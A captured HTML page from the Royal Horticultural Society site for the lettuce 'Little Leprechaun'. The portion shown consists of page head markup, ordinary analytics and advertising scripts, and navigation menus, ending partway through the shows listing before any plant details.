

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/142972/lactuca-sativa-little-leprechaun/details
body_size: 17031
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Lactuca sativa 'Little Leprechaun' | lettuce (semi-Cos) 'Little Leprechaun' Annual Biennial/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['142972']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/142972/lactuca-sativa-little-leprechaun/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Lactuca sativa 'Little Leprechaun' | lettuce (semi-Cos) 'Little Leprechaun' Annual Biennial/RHS">
<meta property="og:description" content="Find help &amp; information on Lactuca sativa &#39;Little Leprechaun&#39; lettuce (semi-Cos) &#39;Little Leprechaun&#39; Annual Biennial from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/142972/lactuca-sativa-little-leprechaun/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Lactuca sativa 'Little Leprechaun' | lettuce (semi-Cos) 'Little Leprechaun' Annual Biennial/RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Lactuca sativa 'Little Leprechaun' | lettuce (semi-Cos) 'Little Leprechaun' Annual Biennial/RHS">
<meta name="twitter:description" content="Find help &amp; information on Lactuca sativa &#39;Little Leprechaun&#39; lettuce (semi-Cos) &#39;Little Leprechaun&#39; Annual Biennial from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/142972/lactuca-sativa-little-leprechaun/details">

<meta name="server-id" content="web-11" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Lactuca sativa &#39;Little Leprechaun&#39; lettuce (semi-Cos) &#39;Little Leprechaun&#39; Annual Biennial from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
